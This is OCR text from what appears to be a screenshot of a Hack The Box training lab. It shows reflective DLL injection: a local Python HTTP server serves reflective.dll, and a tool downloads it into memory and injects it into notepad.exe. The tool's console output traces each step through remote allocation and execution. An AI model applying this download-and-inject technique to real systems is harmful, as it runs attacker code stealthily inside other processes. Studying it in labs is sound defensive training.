 C:\Windows\System32\cmd.exe - C:\Tools\Python\python.exe -m http.server
C:\injection\reflective\demo>C:\Tools\Python\python.exe -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
"GET /reflective.dll HTTP/1.1" 200 -
Process Hacker [LEGACY\normal.user]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs » notepad
Processes Services Network Disk
Name PID
notepad.exe 3224
CPU Usage: 2.57% Physical memory:
C:\Windows\System32\cmd.exe - down_reflective_nocache.exe 3224 http://localhost:8000/reflective.dll
C:\injection\reflective\demo>down_reflective_nocache.exe 3224 http://localhost:8000/reflective.dll
[!] CallingProcessId : 4792
[!] TargetProcessId : 3224
[!] DLL Download URL : http://localhost:8000/reflective.dll
[+] HTTP Status Code: 200
[+] Reading DLL into memory
[+] DLL Size: 36352 bytes
[+] DLL successfully downloaded in memory at address 0000023bd4c52040 (local)
[+] DLL (starting with 4D 5A 90 00 03 00 00 00 04 00 ) is written at this address
[+] Getting handle to the remote process i.e. 3224
[+] Allocated memory at the address 000001efce250000 (remote)
Press enter to write DLL headers, sections. . .
[+] Copying Headers
[+] Copying Sections...
[+] Adjusting PE And Executing....
Press enter to exit. . .
HTB Lab (Reflective DLL Injection)
Current Process ID : 3224
OK